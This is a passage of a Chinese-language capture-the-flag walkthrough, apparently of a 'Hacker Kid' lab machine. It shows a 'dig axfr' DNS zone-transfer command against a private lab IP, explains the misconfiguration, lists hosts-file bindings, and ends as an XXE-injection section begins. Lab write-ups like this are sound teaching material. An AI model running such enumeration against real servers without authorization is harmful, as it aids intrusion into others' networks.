
绑定完成后访问hackers.blackhat.local发现和直接用IP访问没有什么区别

hackers.blackhat.local只是在blackhat.local DNS区域内的一条主机记录,那是否有更多的主机记录
所以尝试绑定一下hosts
结合DIG 尝试对页面进行区域传输
1 | dig axfr @192.168.137.244 blackhat.local |
axfr发起axfr请求axfr请求常用于主、从dns服务器之间同步数据.发送axfr请求后,主dns会把指定区域(顶级域)下的所有解析记录返回.
一般来说,axfr请求应仅限于主、备dns服务器之间,但是由于错误的配置导致任何人都可以获得指定区域下的所有解析记录.这种漏洞叫做DNS区域传输漏洞
@192.168.137.244用于指定dns服务器
blackhat.local为顶级域名,也就是指定区域 –by qiao

页面返回了目标DNS服务器的所有解析记录,说明存在DNS区域传输漏洞
将记录中一些特别的解析域名绑定添加到hosts内

逐一访问后
发现hackerkid.blackhat.local 内有类似注册的页面

3.XXE注入
尝试对该页面提交数据 并抓取包 将其发送到Repeater页面
